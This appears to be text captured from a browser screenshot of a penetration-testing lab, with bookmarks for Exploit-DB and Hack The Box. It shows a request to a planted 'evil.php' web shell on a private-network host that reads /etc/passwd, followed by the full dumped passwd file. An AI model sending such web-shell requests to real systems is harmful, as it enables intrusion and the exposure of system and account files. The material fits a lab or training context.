 view-source:http://192.168.1.156/secret/evil.php?command=/etc/passwd
Exploit-DB PortSwigger DeepL Hack The Box
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
21 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
22 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
23 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
24 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
25 mowree:x:1000:1000:mowree,,,:/home/mowree:/bin/bash
26 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
27